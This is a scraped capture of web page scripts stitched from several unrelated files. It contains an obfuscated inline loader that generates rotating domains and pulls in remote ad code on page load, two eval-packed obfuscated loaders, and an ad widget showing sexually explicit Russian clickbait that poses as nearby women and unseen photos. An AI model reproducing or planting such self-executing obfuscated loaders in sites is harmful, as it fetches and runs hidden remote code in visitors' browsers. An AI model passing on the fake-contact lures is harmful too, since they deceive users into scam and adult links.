<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1797
content:
var _0xc68e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe82c(d,e,f){var g=_0xc68e[2][_0xc68e[1]](_0xc68e[0]);var h=g[_0xc68e[3]](0,e);var i=g[_0xc68e[3]](0,f);var j=d[_0xc68e[1]](_0xc68e[0])[_0xc68e[10]]()[_0xc68e[9]](function(a,b,c){if(h[_0xc68e[4]](b)!==-1)return a+=h[_0xc68e[4]](b)*(Math[_0xc68e[8]](e,c))},0);var k=_0xc68e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc68e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe82c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",36,"ROkQUnsbg",33,4,25))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/ground/animal.js?23152&u=null&a=0.7496229830559293
body_size: 11000
content:
	function e3813bb3a6_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3813bb3a6(teasers) {
		if (document.getElementById('e3813bb3a6')) {
			document.getElementById('e3813bb3a6').innerHTML = "";
			document.getElementById('e3813bb3a6').classList.add('no-pop');
			
			
			document.getElementById('e3813bb3a6').setAttribute("onclick", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmouseup", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmousedown", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("oncontextmenu", "return false");
			
			
			var e3813bb3a6_place = document.getElementById('e3813bb3a6');

			var e3813bb3a6_table = document.createElement('table');
			e3813bb3a6_table.cellPadding = "0";
			e3813bb3a6_table.cellSpacing = "3";
			e3813bb3a6_table.style.borderSpacing = "3px";
			e3813bb3a6_table.style.borderCollapse = "inherit";
			e3813bb3a6_table.style.width = "99%";
			e3813bb3a6_table.style.margin = "0 auto";
			e3813bb3a6_table.style.textAlign = "center";
			e3813bb3a6_table.style.backgroundColor = "transparent";
			e3813bb3a6_table.style.border = "0px solid #7b7b7b";
			e3813bb3a6_table.style.borderRadius = "0px";
			e3813bb3a6_table.style.tableLayout = "fixed";
			e3813bb3a6_table.align = "center";
			e3813bb3a6_place.appendChild(e3813bb3a6_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3813bb3a6_tr = document.createElement('tr');
				e3813bb3a6_table.appendChild(e3813bb3a6_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3813bb3a6_td = document.createElement('td');
					e3813bb3a6_td.id = "e3813bb3a6_c_"+i;
					if (teasers[i][6] == "1"){
						e3813bb3a6_td.style.border = "1px solid #df6f78";
						e3813bb3a6_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3813bb3a6_td.style.border = "0px solid #7b7b7b";
						e3813bb3a6_td.style.backgroundColor = "#ffffff";
						e3813bb3a6_td.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
						e3813bb3a6_td.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e3813bb3a6_td.style.padding = "5px";
					e3813bb3a6_td.style.borderRadius = "5px";
					e3813bb3a6_td.style.textAlign = "center";
					e3813bb3a6_td.style.verticalAlign = "top";
					e3813bb3a6_td.align = "center";
					e3813bb3a6_td.width = "33%";
					e3813bb3a6_tr.appendChild(e3813bb3a6_td);

					var e3813bb3a6_teaser = document.createElement('a');
					e3813bb3a6_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3813bb3a6_teaser.target = "_blank";
					e3813bb3a6_teaser.rel = "nofollow";
					e3813bb3a6_teaser.style.textDecoration = "none";
					e3813bb3a6_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3813bb3a6_teaser.style.zIndex = '1';
					e3813bb3a6_teaser.style.position = 'relative';
					e3813bb3a6_teaser.style.width = '100%';
					e3813bb3a6_td.appendChild(e3813bb3a6_teaser);
										
										
					e3813bb3a6_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3813bb3a6').removeChild(document.getElementById('e3813bb3a6').firstChild);

							var e3813bb3a6_script     = document.createElement('script');
							e3813bb3a6_script.type    = 'text/javascript';
							e3813bb3a6_script.charset = 'utf-8';
							e3813bb3a6_script.async   = 'true';
							e3813bb3a6_script.src     = 'https://adtazwhite.com/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=17689578256971285176&a=' + Math.random();
							document.body.appendChild(e3813bb3a6_script);
						}, 1000);
					}
					
					var e3813bb3a6_image = document.createElement('div'); 
					e3813bb3a6_image.id  = "e3813bb3a6_i_c_"+i;
										
					var e3813bb3a6_image2 = document.createElement('img');
					e3813bb3a6_image2.alt = "";
					e3813bb3a6_image2.src = teasers[i][1];
					e3813bb3a6_image2.style.width  = "200px";
					e3813bb3a6_image2.style.height = "200px";
					e3813bb3a6_image.style.overflow = "hidden";
					e3813bb3a6_image.appendChild(e3813bb3a6_image2);
					
										e3813bb3a6_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3813bb3a6_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3813bb3a6_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3813bb3a6_image.style.backgroundSize = 'cover'; 
					e3813bb3a6_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3813bb3a6_teaser.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3813bb3a6_teaser.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3813bb3a6_temp_gifimage            = document.createElement('img');
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.src            = teasers[i][5];
						e3813bb3a6_temp_gifimage.style.width    = "1px";
						e3813bb3a6_temp_gifimage.style.height   = "1px";
						e3813bb3a6_temp_gifimage.width          = "1";
						e3813bb3a6_temp_gifimage.height         = "1";
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.title          = "";
						e3813bb3a6_temp_gifimage.style.position = "fixed";
						e3813bb3a6_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3813bb3a6_temp_gifimage);
					}
					
					e3813bb3a6_image.style.border = "0px solid #ffffff";
					e3813bb3a6_image.style.borderRadius = "5px";
					e3813bb3a6_image.style.width = "200px"; 
					e3813bb3a6_image.style.height = "200px"; 
					e3813bb3a6_image.style.position = 'inherit';
					e3813bb3a6_image.style.cssFloat = 'none';
					e3813bb3a6_image.style.boxSizing = "content-box";
					e3813bb3a6_image.style.display = 'inline-block';
					e3813bb3a6_image.style.margin = "5px";
					
										
					var e3813bb3a6_title = document.createElement('div');
					e3813bb3a6_title.innerHTML = teasers[i][2];
					e3813bb3a6_title.style.fontSize = "10pt";
					e3813bb3a6_title.style.color = "#990000";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textAlign = "center";
					e3813bb3a6_title.style.fontFamily = "Arial";
					e3813bb3a6_title.style.fontSize = "17px";
					e3813bb3a6_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_title.style.color = "#000000";
						e3813bb3a6_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_title.style.fontStyle = "normal";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textDecoration = "none";
					e3813bb3a6_title.style.margin = "3px";
					e3813bb3a6_title.style.height = "auto";
					e3813bb3a6_title.id = "etarg_title_23152_"+i;

					
					var e3813bb3a6_description = document.createElement('div');
					e3813bb3a6_description.innerHTML = teasers[i][3];
					e3813bb3a6_description.style.color = "#000000";
					e3813bb3a6_description.style.fontSize = "10pt";
					e3813bb3a6_description.style.textAlign = "center";
					e3813bb3a6_description.style.fontFamily = "Arial";
					e3813bb3a6_description.style.fontSize = "15px";
					e3813bb3a6_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_description.style.color = "#000000";
						e3813bb3a6_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_description.style.fontStyle = "normal";
					e3813bb3a6_description.style.fontWeight = "normal";
					e3813bb3a6_description.style.textDecoration = "none";
					e3813bb3a6_description.style.margin = "3px";
					e3813bb3a6_description.style.height = "auto";
					e3813bb3a6_description.id = "etarg_description_23152_"+i;

					var e3813bb3a6_price = document.createElement('div');
					e3813bb3a6_price.innerHTML = teasers[i][4];
					e3813bb3a6_price.style.color = "#f25100";
					e3813bb3a6_price.style.textAlign = "center";
					e3813bb3a6_price.style.fontFamily = e3813bb3a6_description.style.fontFamily;
					e3813bb3a6_price.style.fontSize = e3813bb3a6_description.style.fontSize;
					e3813bb3a6_price.style.lineHeight = e3813bb3a6_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3813bb3a6_price.style.color = "#f20000";
					}
					e3813bb3a6_price.style.fontStyle = e3813bb3a6_description.style.fontStyle;
					e3813bb3a6_price.style.fontWeight = "bold";
					e3813bb3a6_price.style.textDecoration = e3813bb3a6_description.style.textDecoration;
					e3813bb3a6_price.style.height = "auto";

										e3813bb3a6_teaser.appendChild(e3813bb3a6_image);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_title);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_description);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3813bb3a6([['https://adtazwhite.com/clicks/MjMxNTJfMjgyNTM3XzIzLjAwNzUwNDJfMTNfMTc2ODk1NzgyNTY5NzEyODUxNzZfMjBfMTguMTkxLjIwOS4yMzheOWUyMWRiNjczYjc0OTU4NzAxZjE3MmNlMDFjYzVlYTBeMDQuMS4yMS4yMDI2','//cs11.adtazwhite.com/content/61422/3444845.gif','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs11.adtazwhite.com/content/61422/3444845_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjU2NjIxXzIzLjAwNzg1MzRfMTNfMTc2ODk1NzgyNTY5NzEyODUxNzZfMjBfMTguMTkxLjIwOS4yMzheMjM0NTJjMGZmY2E3ZWIwMGU3Zjg2YWZkODk0OWUwY2ReMDQuMS4yMS4yMDI2','//cs10.adtazwhite.com/content/61422/3367097.gif','Смотреть фото','Алина отправила Вам (3) фото❤️',' ','','0','//cs10.adtazwhite.com/content/61422/3367097_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjkyMzYzXzIzLjAwMDQ1XzEzXzE3Njg5NTc4MjU2OTcxMjg1MTc2XzIwXzE4LjE5MS4yMDkuMjM4XmUzMTg4YzdiOGM4MzQzMzg0MWM2YTc1NDdjNjJiNDY5XjA0LjEuMjEuMjAyNg==','//cs11.adtazwhite.com/content/61422/3474323.webp','✅ЗАХОДИ, ПОДРОЧИМ!','🔥Покажу все НАШИ ДЫРОЧКИ!🔥',' ','','0','//cs11.adtazwhite.com/content/61422/3474323_2.webp']]);  try { localStorage.setItem('e3813bb3a6_uid', '17689578256971285176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1565
content:
var _0xc79e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe92c(d,e,f){var g=_0xc79e[2][_0xc79e[1]](_0xc79e[0]);var h=g[_0xc79e[3]](0,e);var i=g[_0xc79e[3]](0,f);var j=d[_0xc79e[1]](_0xc79e[0])[_0xc79e[10]]()[_0xc79e[9]](function(a,b,c){if(h[_0xc79e[4]](b)!==-1)return a+=h[_0xc79e[4]](b)*(Math[_0xc79e[8]](e,c))},0);var k=_0xc79e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc79e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe92c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"LZUFTGxQX",1,6,26))